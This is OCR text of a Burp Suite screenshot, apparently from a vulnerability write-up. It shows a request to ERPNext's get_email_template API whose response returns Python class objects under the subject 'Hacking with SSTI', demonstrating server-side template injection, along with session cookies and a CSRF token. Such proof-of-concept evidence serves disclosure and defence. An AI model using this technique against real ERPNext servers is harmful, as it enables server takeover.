 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST
/api/method/frappe.email.doctype.email_templat
e.email_template.get_email_template HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/desk
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token:
8551c48927bbe0343d2cdf1c2fab1b1f1464eb058e77c
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 100
Set-Cookie: sid=336ffdc0ddea436838063cd6bb47eb51a8cdc2ac6b2d07147b9ca2a7; Expires=Tue,
14-Jan-2020 05:03:17 GMT; Path=/
Set-Cookie: full_name=Zeljka%20Kola%C5%A1inac; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: user_id=zeljka.k%40randomdomain.com; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Sat, 11 Jan 2020 05:03:19 GMT
{"message":{"message":"<div></div><div></div><div></div><div></div><div><br></div><div>
(<class 'str'>, <class 'object'> </div>","subject":"Hacking with SSTI"}}